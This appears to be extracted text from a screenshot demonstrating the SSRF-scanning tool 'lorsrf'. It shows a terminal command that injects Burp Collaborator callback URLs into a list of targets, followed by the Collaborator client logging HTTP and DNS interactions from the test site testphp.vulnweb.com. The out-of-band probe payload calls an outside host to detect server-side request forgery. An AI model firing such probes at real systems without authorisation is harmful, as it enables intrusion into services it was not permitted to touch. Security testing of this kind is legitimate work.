 Alacritty
[knassar702@Void ~/User/lorsrf]$ lorsrf --urls targets.txt -c "http://%METHOD%.%HOST%.%PARAM%.n8w3rqy9tok212vi4hm
rr5b08reh26.burpcollaborator.net%PATH%"
[knassar702@Void ~/User/lorsrf]$
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2021-Dec-20 20:33:17 UTC HTTP n8w3rqy9tok212vi4hmrr5b08reh26
2 2021-Dec-20 20:33:17 UTC DNS n8w3rqy9tok212vi4hmrr5b08reh26
3 2021-Dec-20 20:33:17 UTC DNS n8w3rqy9tok212vi4hmrr5b08reh26
4 2021-Dec-20 20:33:17 UTC DNS n8w3rqy9tok212vi4hmrr5b08reh26
5 2021-Dec-20 20:33:17 UTC DNS n8w3rqy9tok212vi4hmrr5b08reh26
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /showimage.php HTTP/1.0
2 Host: get.testphp.vulnweb.com.file.n8w3rqy9tok212vi4hmrr5b08reh26.burpcollaborator.net
3 Connection: close
4
5
INSPECTOR ?
Request Attributes
Request Headers (2)
? Search... 0 highlights
Close